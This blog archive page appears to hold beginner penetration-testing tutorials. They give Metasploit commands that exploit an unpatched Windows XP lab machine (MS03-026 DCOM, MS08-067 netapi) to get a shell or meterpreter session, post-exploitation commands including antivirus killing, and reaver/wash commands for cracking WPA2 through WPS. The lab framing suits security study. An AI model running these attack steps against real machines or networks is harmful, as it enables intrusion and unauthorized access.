Showing posts with label Penetration Testing. Show all posts

Tuesday, January 20, 2015

Penetration Testing: Hacking Windows Using Metaploit and Meterpreter

Let's Start running CMD

C:\WINDOWS\system32>
Now this is exactly what you'll get if you start a command prompt shell in your XP. A command prompt shell is like the terminal in linux. From here you  can do stuff in non GUI mode. The command prompt can be started on a Windows machine ( will work on any version most probably). Type <Windows> + R. The windows key can be found between ctrl and alt, and looks like the windows logo. This will open the Run window.( If the key combination doesn't seem to work, figure out some other way to get the run windows. Alternatively you can open the task manager and click new task.) Now type cmd and press enter. You will see a black windows with title command prompt. This is exactly what you obtained in your Kali machine after you successfully completed previous tutorial. Now what you can do is move around, create and delete stuff etc. For example 'cd..' (no quotes) takes you one directly above where you already where. cd <name> takes you to the name folder in command prompt (if it exists). Now I can't really start teaching command prompt here, and it will be better if you google it up or go to this site about command prompt codes. After you have played enough, type exit and you'll leave the command prompt. You can now move on to a better payload than the shell_bind_tcp that we were using. We will use the meterpreter payload.


Steps you don't repeat

  • Information gathering - You don't have to determine the IP addresses of target and victim computer again. They are the same.

  • You don't have to specify the exploit again, however you can use a new exploit if you want to. I recommend that you use a new exploit as you have to take every opportunity to practice more and more stuff, specially when you just got started. We used exploit/windows/dcerpc/ms03_026_dcom. This time we will use netapi , i.e. exploit/windows/smb/ms08_067_netapi

Things that changed

  • The PAYLOAD - We are using meterpreter payload instead of shell_bind_tcp. We will end up with something like meterpreter> instead of C:\WINDOWS\system32>. Once successful, meterpreter provides a lot of functionality.
  • The payload requirements. All payloads require you to specify the port and IP of target (RHOST). However, some payloads require the IP of attacker machine too (LHOST). Use SHOW OPTIONS to figure out what all data your exploit needs. In the information gathering step you already obtained the IP and open ports of victim as well as your own IP. Use the SET command to assign whatever values you need to assign. All other SET commands will be same, other than 
SET LHOST 192.168.---.---
The screenshots below will help you through the process. I will make it even more detailed when I am able to get time.

Exploiting the machine


Here are a few screenshots to guide you through the process of exploiting the machine. I am not explaining anything, as you already know the details from the previous tutorial. The point I want you to notice is that I'm using a different payload and a different exploit this time. The payload is meterpreter (the best payload offered by metasploit, with a load of functionality) and the exploit is Netapi (works on the same MS08 vulnerability, just a different exploit). The exploit has been changed just for the sake of practice, and you are suggested to try out even more exploits (most of the times you'll fail, but keep trying). Here are the screens

Victim's IP (Windows XP)
Attacker's IP (Kali Linux)



Starting the postgresql and metasploit services

Starting the metasploit framework


Selecting the exploit
Setting RHOST and PAYLOAD
Exploiting the XP target
So we finally have exploited the machine. Now the fun part begins

Post-exploitation fun : Using the payload features

To see a list of options provided by meterpreter, just type ?
meterpreter > ?

Getting to know the victim

Now lets do a basic sysinfo to see some info about the system we have just gained access to. Also, do a getuid to get information about the user that you are logged in as in the victim system, and the privilege the user (or you) have. And getpid will show you the process your payload is using, and ps lists all the processes running on the victim system.
meterpreter > sysinfo
meterpreter > getpid
meterpreter > getuid
meterpreter > ps


Note: Making these code boxes is getting tedious some I'm gonna keep the code in bold. You guys help yourselves. (I'm lazy as hell)


A few random meterpreter run commands

You might also do a run checkvm to check if your target is running on a virtual machine.
To get a list of all applications installed on your victim machine, type

run get_application_list.

To stop the antivirus on the victim, do a run killav. It will not work in practical cases, as killing an antivirus process can't possibly as easy as a single line of code. However, depending on your victim machine which you have chosen in this practice session, there are chances that it might work.


Conclusion

You just gotta try more commands. Most are fun.
That's it I guess. I'd leave you here. Explore other commands that you can execute, and comment if you find anything interesting. I'd keep adding stuff to this list whenever I get time.

Penetration Testing - Hacking XP

What are you going to need


Knowledge

  • Basic Penetration testing terms.
  • The tough manual way of penetration testing (A large patch of advanced material which will help you become a great pentester if you have the patience to read it all and capability to understand it)
  • VMWare tools (Without Vmware tools there is no way you can have a Kali linux (attacker machine) and unpatched XP (target machine) running at the same time in one single computer)

Virtual Machines

  • Kali linux 
  • Windows XP (After you've followed the tutorial above for installing Kali linux, installing XP on a VM will be a piece of cake, a few screenshots of the process)


Now there is catch in Windows XP. While Kali linux is free, Windows XP is not. So you have to buy one. I'm dead against piracy, and won't promote anything of that kind on my blog. Just make sure that when you are buying a Windows XP cd, it is unpatched and SP1. If it is patched then the exploits won't work. Your best bet would be to look up your shelves to find an old XP cd that you bought years ago which is catching dust, and put it to some use.

A look at Metasploit Framework


Starting the framework

"In keeping with the Kali Linux Network Services Policy, there are no network services, including database services, running on boot so there are a couple of steps that need to be taken in order to get Metasploit up and running with database support." Simply speaking, there are some services that metasploit needs which aren't started with system startup. So here's some commands you need to execute on your console before you can start metasploit
service postgresql start
(Metasploit uses PostgreSQL as its database so it needs to be launched first.)

With PostgreSQL up and running, we next need to launch the metasploit service. The first time the service is launched, it will create a msf3 database user and a database called msf3. The service will also launch the Metasploit RPC and Web servers it requires.

service metasploit start
Now finally we are ready to start metasploit framework.
msfconsole


Looking at the targets

Right now, my metasploit framework is running on Kali on Vmware on a Windows 8 machine. Also, there is a Windows XP Sp3 virtual machine running side my side with my Kali. So what we need to do is detect these machines in Metasploit framework. For this we'll do a port scan.

Port Scan

Metasploit offers an awesome port scanning function which goes by the name auxiliary scanner. Here is the command to execute this scan
To use this feature, enter the following code-
use auxiliary/scanner/portscan/tcp
Type show options to see the available options
show options
 Now we have to change a few settings, firstly, we should reduce the number of ports scanned
 set ports 1-500
Secondly, we have to specify a target IP to scan. Now this is a bit tricky, as the IP is not going to be the same in all cases. So here's what you'll do. Go to your XP virtual machine (the one you are trying to hack). Open command prompt and type
ipconfig
In the results, check the IP of the machine. This is what you'll have to specify the RHOSTS option as.
In my case the IP is 192.168.63.131
Now go back to your Kali machine, and type the fol (change the IP as required)
set RHOST 192.168.63.131
Here's what it should look like


There's a slight error here, I spelled RHOSTS wrong. Make sure you add the 's' in the end.
Now we are ready for some action, do a show options again to see what all changes you've made. Finally, type-
run
The scan will start and after some time it will show you which tcp ports are open and vulnerable to attack.
If you had not been using an unpatched version of Windows, there will not be any vulnerable ports.

This basically means that there are no open ports here. Nothing much you can do. However if you had some good luck there, and had a vulnerable machine, you will have some vulnerable ports. In my case, I turned off the firewall on the windows machine and run the auxiliary module again. 
I got 3 open ports this time. If you are using some higher XP version, you too might need to disable firewall in order to get open ports.
Now we know we have a target at IP 192.168.63.131 and it has port 135 139 and 445 open.


Real life port scan

In actual pentesting environment, you don't know about the IP, open ports and OS of the target computer. In such cases, we can use Nmap port scanner which is much better than auxiliary. We'll come to that later.

Finding Exploits

This step is important. We need to figure out which exploits work on the OS we are attacking. In our case, we already know what to do. Type back to get out of auxiliary scanner. Search for dcom on msfconsole.
search dcom
This is a very famous exploit for Windows.
Copy the exploit number 3. (Which shows great as rank). In the next line, type
use exploit/windows/dcerpc/ms03_026_dcom
You are now using the most famous Windows exploit. Type show options again
show options
Again, set the RHOST as 192.168.63.131 (replace with the IP of your target)
set RHOST 192.168.63.131 
Also, set a payload.
set PAYLOAD windows/shell_bind_tcp

And here's the best part

exploit

You have now successfully broken into the target computer. You have an open shell on the target computer with administrator privileges. In short, you own that computer now. Try out what all you can do from here on. I'll come up with more in the next tutorial.

Wednesday, January 7, 2015

5 Steps Wifi Hacking – Cracking WPA2 Password

After the long holiday, first I want to say Merry Christmas and Happy new year 2014 to you. Today we will learn about 5 Steps Wifi Hacking – Cracking WPA2 Password. A lot of readers send many request regarding how to crack wireless WPA2 password in our request tutorial page.
According to Wikipedia :
Wi-Fi Protected Access (WPA) and Wi-Fi Protected Access II (WPA2) are two security protocols and security certification programs developed by the Wi-Fi Alliance to secure wireless computer networks. The Alliance defined these in response to serious weaknesses researchers had found in the previous system, WEP (Wired Equivalent Privacy)
A flaw in a feature added to Wi-Fi, called Wi-Fi Protected Setup (WPS), allows WPA and WPA2 security to be bypassed and effectively broken in many situations. Many access point they have a Wifi Protected Setup enabled by default (even after we hard reset the access point).
Requirements:

1. Wireless card (support promiscuous mode)
In this tutorial I use ALFA AWUS036H from Amazon.

2. Access point with WPA2 and WPS enables


5 Steps Wifi Hacking – Cracking WPA2 Password:

1. Open our terminal (CTRL+ALT+T) and type airmon-ng - this command will lists our wireless card that attached with our system.

2. The next step we need to stop our wireless monitor mode by running airmon-ng stop wlan0

3. Now we ready to capture the wireless traffic around us. By running airodump-ng wlan0 our wireless interface will start capturing the data.

From the picture above, we can see many available access point with all the information. In the green box is our victim access point which is my own access point :-)

Information:
BSSID (Basic Service Set Identification): the MAC address of access point
PWR: Signal level reported by the card.
Beacons: Number of announcements packets sent by the AP
#Data: Number of captured data packets (if WEP, unique IV count), including data broadcast packets.
#/s: Number of data packets per second measure over the last 10 seconds.
CH: Channel number (taken from beacon packets).
MB: Maximum speed supported by the AP. If MB = 11, it's 802.11b, if MB = 22 it's 802.11b+ and higher rates are 802.11g.
ENC: Encryption algorithm in use.
CIPHER: The cipher detected. TKIP is typically used with WPA and CCMP is typically used with WPA2.
AUTH: The authentication protocol used.
ESSID: Shows the wireless network name. The so-called “SSID”, which can be empty if SSID hiding is activated.

4. From the step 3 above, we can find access point with encryption algorithm WPA2 and note the AP channel number. Now we will find out whether target AP has WPS enabled or not.
wash -i wlan0 -c 8 -C -s

If the WPS Locked status is No, then we ready to crack and move to step 5.

5. The last step is cracking the WPA2 password using reaver.
reaver -i <your_interface> -b <wi-fi victim MAC address> –fail-wait=360
Because we already get the information from step 3 above, so my command look like this:
reaver -i wlan0 -b E0:05:C5:5A:26:94 –fail-wait=360


it took about 5 hours to crack 19 characters WPA2 password (vishnuvalentino.com) from my Kali virtualBox, but it depend with our hardware and wireless card.

Conclusions:
1. WPA and WPA2 security implemented without using the Wi-Fi Protected Setup (WPS) feature are unaffected by the security vulnerability.
2. To prevent this attack, just turn off our WPS/QSS feature on our access point. See picture below (I only have the Chinese version :-P )

Notes: Only practice this tutorial on your own lab and your own device.Hacking can be a crime if you don't know where to put it.
f